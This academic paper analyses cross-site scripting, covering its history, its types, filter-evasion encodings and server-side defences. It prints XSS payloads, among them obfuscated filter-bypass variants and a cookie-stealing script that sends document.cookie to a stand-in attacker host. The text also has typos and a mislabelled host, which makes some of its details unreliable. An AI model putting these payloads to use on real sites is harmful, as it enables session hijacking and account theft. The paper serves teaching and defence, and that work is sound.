# Analysis of Cross Site Scripting Attack

## Jasvinder Singh Sadana[1], Neelima Selam[2]

**Abstract**- *Web applications have become a dominant way to provide access to online services. Simultaneously, web application vulnerabilities are being discovered and disclosed at an alarming rate. Web applications often make use of JavaScript[25] code that is being embedded into web pages to support dynamic client-side behaviour. This script code is being executed in the context of the user's web browser. To protect the user's environment from malicious JavaScript[25] code, browsers have being using a sand-boxing mechanism that limits a script to access only resources associated with its origin site. Unfortunately, these security mechanisms do not suffice because a user can be lured into downloading malicious JavaScript[25] code from an intermediate, trusted site. In such a scenario, the malicious script is granted full access to all resources (e.g., authentication tokens and cookies) that belong to the trusted site. Such attacks are called cross-site scripting (XSS) [1,2,11]attacks. The XSS[1,2,11] attacks are easy to be executed, but difficult to be detected and prevented. One reason is the high flexibility being exhibited by HTML encoding schemes, offering the attacker many possibilities for circumventing server-side input filters that should prevent malicious scripts from being injected into trusted sites. Also, devising a client-side solution is not easy because of the difficulty of identifying JavaScript[25] code as being malicious.*

## I. INTRODUCTION

History of XSS[1,2,11]:

On October 4, 2005, the "Samy worm" became the first major worm to use Cross-Site Scripting ("XSS")[1,2,11] for infection propagation. Overnight, the worm had altered over one million personal user profiles on MySpace.com, the then most popular social-networking site in the world. The worm had infected the site with JavaScript[25] viral code and made Samy, the hacker, everyone's pseudo "friend" and "hero." MySpace, at the time home to over 32 million users and a top-10 trafficked website in the U.S. (Based on Alexa rating), was forced to shut down in order to stop the onslaught.

Samy, the author of the worm, was on a mission to be famous, and as such the payload was relatively benign. But, consider what he might have done with control of over one million Web browsers and the gigabits of bandwidth at their disposal – browsers that were also potentially logged-in to Google, Yahoo, Microsoft Passport, eBay, Web banks, stockbrokerages, blogs, message boards, or any other custom Web applications. It's critical that we begin to understand the magnitude of the risk associated with XSS[1,2,11] malware.

10 Quick Facts About XSS[1,2,11] Viruses and Worms:

**XSS[1,2,11] Outbreaks:**

1. It is likely to be originated on popular websites with community-driven features such as social networking, blogs, user reviews, message boards, chat rooms, Web mail, and wikis.

2. The same can occur at any time because of the vulnerability[8,22] (Cross-Site Scripting) [1,2,11] required for propagation exists in over 80% of all websites.

3. It is capable of being propagated faster and cleaner than even the most notorious worms such as Code Red, Slammer and Blaster.

4. It could create a Web browser botnet enabling massive DDoS attacks. The potential also exists to damage data, send spam, or defraud customers.

5. The operating system independence (Windows, Linux, Macintosh OS X, etc.), can be maintained since execution occurs in the Web browser.

6. Network congestion can be circumvented by propagating in a Web server-to-Web browser (client-server) model rather than a typical blind peer-to-peer model.

7. It is Web browser or operating system vulnerabilities independent.

8. It may be propagated by utilizing third-party providers of Web page widgets (advertising banners, weather and poll blocks, JavaScript[25] RSS feeds, traffic counters, etc.).

9. It shall be a challenge to spot because the network behaviour of infected browsers remains relatively unchanged and the JavaScript[25] exploit code is hard to be distinguished from normal Web page markup.10. It is easier to be stopped than traditional Internet viruses because denying access to the infectious website will quarantine the spread.

The number one target for malicious online attacks is the Web application layer. Access to highly sensitive information including social security numbers, credit card numbers, names, addresses, birthdates, intellectual property, financial records, trade secrets, medical data, and more is being regulated by most of present day websites .

To understand further the software vulnerabilities should be reflected upon.

The software vulnerabilities have been highlighted in the vulnerability[8,22] stack in the following figure.

The same comprises of the following layers:

1. Network
2. Operating System
3. Applications
4. Database
5. Web Server
6. Third Party Web Applications
7. Custom Web Application

Figure 1[27]
Software Vulnerability[8,22] Stack

**Top Vulnerability[8,22] Classes**

The number of instances of an individual vulnerability[8,22] class varies greatly across production websites. For example, one website may possess one hundred unique issues of a specific class, such as Cross-Site Scripting[1,2,11] or SQL Injection, while another website may not contain any. As a result, "top" lists based on gross total vulnerabilities are not necessarily the most meaningful. The same is being depicted in the following figure on a percentage basis.comes from user input. All an attacker has to do is find a vulnerable server and post an attack.

Figure 2
Top 10 vulnerability[8,22] classes by percentage likelihood

Thus it can be seen from the above Bar graph that Cross-Site Scripting affects 7 out of 10 websites. Most industry experts and researchers have agreed that Cross-site Scripting (XSS) [1,2,11] is the most prevalent website vulnerability[8,22]. XSS[1,2,11] can be extremely hazardous to businesses and consumers, depending upon the website. New attack vectors are being employed are responsible for highly effective phishing scams and Web worms that are resistant to commonly accepted safeguards. The evolution of JavaScript[25] malware, has found its way into more and more attackers toolboxes, made finding and fixing this vulnerability[8,22] more vital than ever.

**Types of Cross Site Scripting[1,2,11]**

There are four fundamental types of XSS[1,2,11]: *stored*, *reflected*, *DOM-based* and *induced*. The same shall be discussed as follows:

1. Stored XSS[1,2,11]:
   It works if an HTML page includes data stored on the Web server (e.g. from a database) that originally comes from user input. All an attacker has to do is find a vulnerable server and post an attack.

   From that moment on, the server will distribute the exploit automatically to all users requesting the vulnerable page.

2. Reflected XSS[1,2,11]:
   It works because some part of an HTTP request (usually a URL parameter, cookie or the referrer location) is being reflected *by the Web server* into the HTML content that is returned to the requesting browser. Reflected here means that input is written back unaltered. In such a scenario, a hacker would have to craft a malicious URL and make someone else follow/open that link:

   http://www.example.com/mypage.aas?id=<script>doBadThings();</sscrip>.
   This can be done by sending someone a manipulated e-mail (with the link) and usage of Phishing techniques to make the receiver believe that clicking on the link is a good idea. An alternative approach would be to post such a link somewhere on the Internet, e.g. in a forum, and wait for someone to follow it.

3. DOM-based XSS[1,2,11]:
   It is very similar to the Reflected XSS[1,2,11]. A key difference is that the attack code is not embedded into the HTML content back sent by the server. Therefore all server-side XSS[1,2,11] detection mechanisms fail.

   Instead, it is embedded in the URL of the requested page and executed in the user's browser by faulty script code, contained in the HTML content returned by the server. Faulty means that the script reads a URL parameter and dynamically adds it to the *document object model* without any validation:

   document.write(document.location.href);

   This way, malicious tags are added to the DOM *locally* at runtime and are subsequently executed.

4. Induced XSS[1,2,11]:
   It works if the Web server has a so-called *HTTP Response Splitting* vulnerability[8,22]. Through this vulnerability[8,22] an attacker can (among other bad things) change the entire HTML content by manipulating the HTTP *header* of the server's response. This is done by finding an invalidated request parameter that is reflected into the HTTP response header. Although the cause of this XSS[1,2,11] attack is another vulnerability[8,22], it candefinitely be used for XSS[1,2,11] attacks and we mention it for reasons of completeness.

5. Meta-Information XSS[1,2,11] (miXSS):

It is a form of attack that represents aspects of both Reflected and Persistent attacks, yet is defined by neither. It is valid user input provided to a service, the service then utilizes the user provided data to gather metadata and display it for the user. It is in this data that the Cross Site Scripting[1,2,11] occurs.

An interesting aspect of *DOM-based* as well as *induced* XSS[1,2,11] vulnerabilities is that they can also affect static HTML pages, i.e. pages that are not dynamically created by a server. Naturally, you also have a Cross Site Scripting risk, if you allow people to send HTML content to your company, e.g. in the form of attachments to an online application.

*No matter which type of XSS[1,2,11] affects a Web application, they are all equally dangerous.*

## II. Drawbacks of XSS[1,2,11] Mitigation Strategies

Even if most developers would understand the XSS[1,2,11] problem, it is still very difficult effective counter measures to be developed. This is a main reason why there are still so many XSS[1,2,11] vulnerabilities in Web applications: extensive security research is required to address this problem in a sufficient way.

There are several reasons why XSS[1,2,11] is difficult to be addressed. The same shall be discussed in the following ways:

1. Protection against XSS[1,2,11] cannot be provided by neither encryption nor firewalls[16,23,24,26] nor authority checks.
2. Many different ways exist to execute scripts in an HTML page.
3. Cross Site Scripting[1,2,11] exploits can be camouflaged very effectively.
4. XSS[1,2,11] exploits and countermeasures are highly dependent on context.
5. Due to fault tolerances in HTML parsers there always remains a residual risk.
6. XSS[1,2,11] cannot be prevented by Central input validation.

- The first problem with XSS[1,2,11] attacks is that traditional security features and solutions don't help. If a vulnerable Web page is encrypted, this only results in encrypted data transmission. However, if the page reaches the user's browser it is decrypted and the exploit along with it. Firewalls[16,23,24,26] are also of no use, since they accept or deny traffic only on a "by port" basis. If an application can be accessed from the outside, then firewalls[16,23,24,26] simply pass on attacks like every other input to it. And even if a page is protected by access control checks, all users with permission to access the page can still be attacked. On second thought, users with special permissions make for interesting targets.
There are many different Ways to execute Scripts in an HTML Page

- The second problem in countering XSS[1,2,11] lies in the many different ways script code can be executed in a page. Removing all <script> tags from input appears to be an obvious solution, but is completely insufficient. In order to illustrate this, we list a few examples for executing script code:

```
<script>alert("XSS");</script>
<script
src="http://bad.example.org/exploit.js"></script>
<img src="javascript:alert('XSS');">
<iframe src='vbscript:alert("XSS")'>
<body onload="alert('XSS');">
<a href="#" onmouseover="alert('XSS');">Cool
link</a>
<input type="text" size="20"
onfocus="alert('XSS');">
<span style="background-
image:url(javascript:alert('XSS'))">
<span style="x:expression(alert('XSS'))">
<link rel="stylesheet"
href="http://bad.example.org/exploit.css">
<meta http-equiv="refresh"
content="0;url=data:text/html;base64,
PHNjcmlwdD5hbGVydCgnWFNTJyk7PC9zY3Jpc
HQ+">
```

- Cross Site Scripting[1,2,11] exploits can be camouflaged very effectively. Another important problem of XSS[1,2,11] attacks is that they can be obfuscated very well, because there are many different ways to represent the same character in HTML. This makes it particularly difficult for filters to detect attacks. Again, we list several ways to write the same attack code for illustration:

```
<img src="javascript:alert(911);"> //Original attack
<IMG SRC="javascript:alert(911);"> //Case
changed #1
```<img src="javasCript:alert(911);"> //Case changed #2
<img src='javascript:alert(911);'> //Apostrophe instead of quotation marks
<img src=javascript:alert(911);> //No quotation marks at all
<img src="jav&#97;script:alert(911);"> //Entity used (decimal value)
<img src="&#x6a;avascript:alert(911);"> //Entity used (hexadecimal value)
<img src="&#X6A;avascript:alert(911);"> //Entity used (hexadecimal value, upper case)
<img src="j&#97vascript:alert(911);"> //Entity used (decimal value, no semicolon)
<img src="j&#00097;vascript:alert(911);"> //Entity used (decimal value, leading zeros)
<img src=" javascript:alert(911);"> //Space character in front
<img src="java&#09;script:alert(911);"> //Whitespace in between
<img/src="javascript:alert(911);"> //No space in tag
<img src="javascript:alert(911);" //Tag not closed
<img src="javascript:alert(911);"> //Line breaks

Please note that although some of these techniques are browser-dependent most of them can be combined. This means, you can change case, replace an arbitrary number of characters with entities, add whitespace and line breaks in between and even remove/replace some characters in the tag.
Note that even entities can be written in lots of different ways. And again, this list is by far not exhaustive. Creativity will reveal many more options.

## III. XSS[1,2,11] Threat Potential

Combining the building blocks from the previous section, an incredible damage potential can be achieved. Before we discuss the threats, let us first take at look at what skills are required to build an exploit and where exactly such an exploit can be executed.

*What skills are required to write an XSS[1,2,11] exploit?*

- In order to write an XSS[1,2,11] exploit, a malicious user must understand HTML and a scripting language such as JavaScript[25] or VBScript. In essence, *every* Web designer could exploit an XSS[1,2,11] vulnerability[8,22].

- On top of that many proof-of-concept exploits exists that can be downloaded from the Internet and modified in just a few minutes.

*Where will a malicious script be executed?*

- Technically speaking, XSS[1,2,11] exploits are executed in a browser. This means that, unlike most other exploits, XSS[1,2,11] exploits run on *every* operating system, including mobile devices.

- A second important issue is, that the user that opens a vulnerable page, is not necessarily on the same side of the firewall[16,23,24,26] as the attacker. If an attacker, for example, sends an online application to a company, the HR manager of the company will read this application from the intranet, possibly with a browser. When that happens, the attack will be launched on a corporate intranet.

- It is important to note that the local intranet zone (available in MS IE) has usually less restrictive security settings than the Internet zone.

Figure 3[28]
Stored XSS[1,2,11] scenario allows attacks against Internet and intranet users

*Example of CSS[1,2,11] attack:*

Let the site under attack be called: www.example1.site. At the core of a traditional CSS[1,2,11] attack lies a vulnerable script in the example1 site. This script reads part of the HTTP request (usually the parameters, but sometimes also HTTP headers or path) and echoes it back to the response page, in full or in part, without first sanitizing it i.e. making sure it doesn't contain Javascript[25] code and/or HTML tags. Suppose, therefore, that this script is named welcome.cgi, and its parameter is "name". It can be operated this way:

GET /welcome.cgi?name=**Jack%20Hacker** HTTP/1.0Host: www.example.site

...

And the response would be:

```
<HTML>
<Title>Welcome!</Title>
Hi Jack Hacker
<BR>
Welcome !!!
...
</HTML>
```

How can this be abused? Well, the attacker manages to lure the victim client into clicking a link the attacker supplies to him/her. This is a carefully and maliciously crafted link, which causes the web browser of the victim to access the site (www.example1.site) and invoke the vulnerable script. The data to the script consists of a Javascript[25] that accesses the cookies the client browser has for www.example1.site. It is allowed, since the client browser "experiences" the Javascript[25] coming from www.example1.site, and Javascript's[25] security model allows scripts arriving from a particular site to access cookies belonging to that site.

Such a link looks like:
http://www.example1.site/welcome.cgi?name=<script>alert(document.cookie)</script>

The victim, upon clicking the link, will generate a request to www.example1.site, as follows:

GET
/welcome.cgi?name=**<script>alert(document.cookie)</script>** HTTP/1.0
Host: www.example1.site
...

And the vulnerable site response would be:

```
<HTML>
<Title>Welcome!</Title>
Hi <script>alert(document.cookie)</script>
<BR>
Welcome!!!
...
</HTML>
```

The victim client's browser would interpret this response as an HTML page containing a piece of Javascript[25] code. This code, when executed, is allowed to access all cookies belonging to www.example1.site, and therefore, it will pop-up a window at the client browser showing all client cookies belonging to www.example1.site.

Of course, a real attack would consist of sending these cookies to the attacker. For this, the attacker may erect a web site (www.example2.site), and use a script to receive the cookies. Instead of popping up a window, the attacker would write a code that accesses a URL at his/her own site (www.example1.site), invoking the cookie reception script with a parameter being the stolen cookies. This way, the attacker can get the cookies from the www.attacker.site server.

The malicious link would be:

http://www.example.site/welcome.cgi?name=<script>window.open("http://www.example2.site/collect.cgi?cookie="%2Bdocument.cookie)</script>

And the response page would look like:

```
<HTML>
<Title>Welcome!</Title>
Hi
<script>window.open("http://www.example2.site/collect.cgi?cookie="+document.cookie)</script>
<BR>
Welcome !!!
...
</HTML>
```

The browser, immediately upon loading this page, would execute the embedded Javascript[25] and would send a request to the collect.cgi script in www.example2.site, with the value of the cookies of www.example1.site that the browser already has. This compromises the cookies of www.example1.site that the client has. It allows the attacker to impersonate the victim. The privacy of the client is completely breached. It should be noted, that causing the Javascript[25] pop-up window to emerge usually suffices to demonstrate that a site is vulnerable to a CSS attack. If Javascript's[25] "alert" function can be called, there's usually no reason for the "window.open" call not to succeed. That is why most examples for CSS attacks use the alert function, which makes it very easy to detect its success.HACKER www.example2.site

BROWSER (Client)

INFECTED WEB SITE www.example1.site

1 GET/HTTP/1.0

2 HTTP/1.0 200 OK

Set Cookie: ID=9999

3

```
HTML forced frame loading:
<FRAMESET><FRAME SRC=
"http://www.example1.site/
welcome.cgi?name=<script>
window.open("http://www.
example2.site/collect.cgi?cookie
="%2Bdocument.cookie)</script>
</FRAMESET>
```

4

```
GET/
welcome.cgi?name=<script>
window.open(http://www.
example2.site/collect.cgi?
cookie="%2Bdocument.cookie)
</script>
```

5

```
<HTML>
<TITLE>Welcome!</TITLE>
<script>
window.open("http://www.
example2.site/collect.cgi?cookie
="+document.cookie)</script>
<BR>
Welcome !!!
</HTML>
```

6

```
GET/
collect.cgi?cookie:ID=9999
```

Figure 4
Activity Diagram

*Scope and feasibility*
The attack can take place only at the victim's browser, the same one used to access the site (www.example1.site). The attacker needs to force the client to access the malicious link. This can happen in several ways:

- The attacker sends an email containing an HTML page that forces the browser to access the link. This requires the victim use the HTML enabled email client, and the HTML viewer at the client is the same browser used for accessing www. example1.site.
- The client visits a site, perhaps operated by the attacker, where a link to an image or otherwise active HTML forces the browser to access the link. Again, it is mandatory that the same browser be used for accessing this site and www. example1.site.

The malicious Javascript[25] can access:

- Permanent cookies (of www. example1.site) maintained by the browser.
- RAM cookies (of www.example1.site) maintained by this instance of the browser, only when it is currently browsing www. example1.site
- Names of other windows opened for www. example1.site

Identification/authentication/authorization tokens are usually maintained as cookies. If these cookies are permanent, the victim is vulnerable to the attack even if he/she is not using the browser at the moment to access www.example1.site. If, however, the cookies are temporary i.e. RAM cookies, then the client must be in session with www.example1.site.

Other possible implementations for an identification token is a URL parameter. In such cases, it is possible to access other windows using Javascript[25] as follows (assuming the name of the page whose URL parameters are needed is "foobar"):
<script>var victim_window=open('','foobar');alert('Can access:'+victim_window.location.search)</script>

*Variations on the theme*
It is possible to use many HTML tags, beside <SCRIPT> in order to run the Javascript[25]. In fact, it is also possible for the malicious Javascript[25] code to reside on another server, and to force the client to download the script and execute it which can be useful if a lot of code is to be run, or when the code contains special characters.

Some variations:
Instead of <script>...</script>, one can use <img src="javascript:..."> (good for sites that filter the <script> HTML tag)

Instead of <script>...</script>, it is possible to use <script src="http://..."> . This is good for a situation where the Javascript[25] code is too long, or contains forbidden characters.

Sometimes, the data embedded in the response page is found in non-free HTML context. In this case, it is first necessary to "escape" to the free context, and then to append the CSS attack. For example, if the data is injected as a default value of an HTML form field, e.g.:...
<input type=text name=user value="...">
Then it is necessary to include "> in the beginning of the data to ensure escaping to the free HTML context. The data would be:
"><script>window.open("http://www. example 2.site/collect.cgi?cookie="+document.cookie)</s cript>
And the resulting HTML would be:
...
<input type=text name=user value=""><script>window.open("http://www. example2.site/collect.cgi?cookie="+document.co okie)</ script>">
...

*Other ways to perform (traditional) CSS attacks*

- So far we've seen that a CSS attack can take place in a parameter of a GET request which is echoed back to the response by a script. But it is also possible to carry out the attack with POST request, or using the path component of the HTTP request, and even using some HTTP headers (such as the Referer).

- Particularly, the path component is useful when an error page returns the erroneous path. In this case, often including the malicious script in the path will execute it. Many web servers are found vulnerable to this attack.

*What went wrong?*

- It should be understood that although the web site is not directly affected by this attack -it continues to function normally, malicious code is **not** executed on the site, no DoS condition occurs, and data is not directly manipulated/read from the site- it is still a flaw in the privacy the site offers its' clients. Just like a site deploying an application with weak security tokens, wherein an attacker can guess the security token of a victim client and impersonate him/her, the same can be said here.

- The weak spot in the application is the script that echoes back its parameter, regardless of its value. A good script makes sure that the parameter is of a proper format, and contains reasonable characters, etc. There is usually no good reason for a valid parameter to include HTML tags or Javascript[25] code, and these should be removed from the parameter prior to it being embedded in the response or prior to processing it in the application, to be on the safe side!

## IV. Securing a site against CSS attacks

It is possible to secure a site against a CSS attack in three ways:

1. By performing "in-house" input filtering (sometimes called "input sanitation"). For each user input be it a parameter or an HTTP header, in each script written in-house, advanced filtering against HTML tags including Javascript[25] code should be applied. For example, the "welcome.cgi" script from the above case study should filter the "<script>" tag once it is through decoding the "name" parameter.

   This method has some severe downsides:
   - It requires the application programmer to be well versed in security.
   - It requires the programmer to cover all possible input sources (query parameters, body parameters of POST request, HTTP headers).
   - It cannot defend against vulnerabilities in third party scripts/servers. For example, it won't defend against problems in error pages in web servers (which display the path of the resource).

2. By performing "output filtering", that is, to filter the user data when it is sent back to the browser, rather than when it is received by a script. A good example for this would be a script that inserts the input data to a database, and then presents it. In this case, it is important not to apply the filter to the original input string, but only to the output version. The drawbacks are similar to the ones in input filtering.

3. By installing a third party application firewall[16,23,24,26], which intercepts CSS attacks before they reach the web server and the vulnerable scripts, and blocks them. Application firewalls[16,23,24,26] can cover all input methods (including path and HTTP headers) in a generic way, regardless of the script/path from the in-house application, a third party script, or a script describing no resource at all (e.g. designed to provoke a 404 page response from the server). For each input source, the application firewall[16,23,24,26] inspects the data against various HTML tag patterns and Javascript[25] patterns, and if any match, the request is rejected and the malicious input does not arrive to the server.

## V. How to check if your site is protected from CSS

Checking that a site is secure from CSS attacks is the logical conclusion of securing the site.

- Just like securing a site against CSS, checking that the site is indeed secure can be done manually (the hard way), or via an automated web application vulnerability[8,22] assessment tool, which offloads the burden of checking. The tool crawls the site, and then launches all the variants it knows against all the scripts it found – trying the parameters, the headers and the paths. In both methods, each input to the- application (parameters of all scripts, HTTP headers, path) is checked with as many variations as possible, and if the response page contains the Javascript[25] code in a context where the browser can execute it then a CSS vulnerability[8,22] is exposed. For example, sending the text: <script>alert(document.cookie)</script> to each parameter of each script, via a Javascript[25] enabled browser to reveal a CSS vulnerability[8,22] of the simplest kind – the browser will pop up the Javascript[25] alert window if the text is interpreted as Javascript[25] code.
- Of course, there are several variants, and therefore, testing only the above variant is insufficient. And as we saw above, it is possible to inject Javascript[25] into various fields of the request – the parameters, the HTTP headers, and the path. In some cases (notably the HTTP Referer header), it is awkward to carry out the attack using a browser.

## VI. Conclusion

XSS[1,2,11] vulnerabilities are being discovered and disclosed at an alarming rate. XSS[1,2,11] attacks are generally simple, but difficult to prevent because of the high flexibility that HTML encoding schemes provide to the attacker for circumventing server-side input filters. In (Endler, 2002), the paper describes an automated script-based XSS[1,2,11] attack and predicts that semi-automated techniques will eventually begin to emerge for targeting and hijacking web applications using XSS[1,2,11], thus eliminating the need for active human exploitation. Several approaches have been proposed to mitigate XSS[1,2,11] attacks. These solutions, however, are all server-side and aim to either locate and fix the XSS[1,2,11] problem in a web application, or protect a specific web application against XSS[1,2,11] attacks by acting as an application-level firewall[16,23,24,26]. The main disadvantage of these solutions is that they rely on service providers to be aware of the XSS[1,2,11] problem and to take the appropriate actions to mitigate the threat. Unfortunately, there are many examples of cases where the service provider is either slow to react or is unable to fix an XSS[1,2,11] vulnerability[8,22], leaving the users defenceless against XSS[1,2,11] attacks.

## VII. References

1. Client-side cross-site scripting protection Engin Kirdaa,*, Nenad Jovanovicb, Christopher Kruegelc, Giovanni Vignaca Institute Eurecom, France Secure Systems Lab, Technical University Vienna, Austria University of California, Santa Barbara, USA.
2. Bicho D. PHP-nuke reviews module cross-site scripting vulnerability[8,22], <http://www.securityfocus.com/bid/10493>;2004.
3. Burzi F. PHP-nuke home page, <http://www.phpnuke.org; 2005. >.
4. CERT. Advisory CA-2000-02: malicious HTML tags embedded in client web requests, <http://www.cert.org/advisories/CA-2000-02.html>; 2000.
5. CERT. Understanding malicious content mitigation for web developers, <http://www.cert.org/tech_tips/malicious_code_mitigation.html>; 2005.
6. Charles P. Jpcap – a network packet capture library, <http://jpcap. sourceforge.net>; 2006.
7. S. Cook. A web developer's guide to cross-site scripting. Technical report, SANS Institute, 2003.
8. Common Vulnerabilities. Common vulnerabilities and exposures, <http://www.cve.mitre.org>; 2005.
9. ECMA-262, ECMAScript language specification, 1999.
10. D. Endler. The Evolution of Cross Site Scripting Attacks. Technical report, iDEFENSE Labs, 2002.
11. D.Flanagan JavaScript:TheDefinitiveGuide.December2001. 4thed. Google. Google suggest, <complete¼1&hl¼en>; 2006.
12. Y.-W. Huang, S.-K. Huang, T.-P. Lin, and C.-H. Tsai. Web application security assessment by fault injection and behavior monitoring. In: Proceedings of the 12th International World Wide Web Conference (WWW 2003), May 2003.
13. Y.-W. Huang, F. Yu, C. Hang, C.-H. Tsai, D. Lee, and S.-Y. Kuo. Securing Web Application Code by Static Analysis and Runtime Protection. In: Proceedings of the 13th International World Wide Web Conference (WWW 2004), May 2004.
14. N. Jovanovic, C. Kruegel, and E. Kirda. Pixy: a static analysis tool for detecting web application vulnerabilities (short paper). In: IEEE Symposium on Security and Privacy, 2006a.15. N. Jovanovic, C. Kruegel, and E. Kirda. Precise alias analysis for static detection of web application vulnerabilities. In: ACM SIGPLAN Workshop on Programming Languages and Analysis for Security, 2006b.
16. Kerio. Kerio firewall, <http://www.kerio.com>; 2005.
17. E. Kirda, C. Kruegel, G. Vigna, and N. Jovanovic. Noxes: A clientside solution for mitigating cross-site scripting attacks. In: The 21st ACM Symposium on Applied Computing (SAC 2006), 2006.
18. Kossel A. eBay-Passwortklau, <http://www.heise.de/security/result. xhtml?url¼/security/artikel/54271&words¼eBay>; 2004.
19. Oswald D. Htmlparser, <http://htmlparser.sourceforge.net>; 2006.
20. Inc Sanctum. AppShield white paper, <http://sanctuminc.com>;2005.
21. D. Scott and R. Sharp. Abstracting Application-Level Web Security. In Proceedings of the 11th International World Wide Web Conference (WWW 2002), May 2002.
22. Security Focus. Bugtraq mailing list, <http://www.securityfocus. com>; 2005.
23. Symantec. Symantec. Norton personal firewall, <http://www.symantec.com/sabu/nis/npf>; 2005.
24. Software Tiny. Tiny firewall, <http://www. tinysoftware.com/ home/tiny2>; 2005.
25. H. von Hatzfeld. Javascript-Wertuebergabe zwischen verschiedenen HTML-Dokumenten. <http://aktuell.de.selfhtml.org/artikel/javascript /wertuebergabe>, 1999.
26. Labs Zone. Zone labs internet security products, <http://www. zonelabs.com/store/content/home.jsp>; 2005.
27. A WhiteHat Security Whitepaper, WhiteHat Website Security Statistics Report October 2007 Jeremiah Grossman

    The Cross Site Scripting Threat Andreas Wiegenstein, Dr. Markus Schumacher, Xu Jia, Frederik Weidemann Version 1.2 - 2007-05-10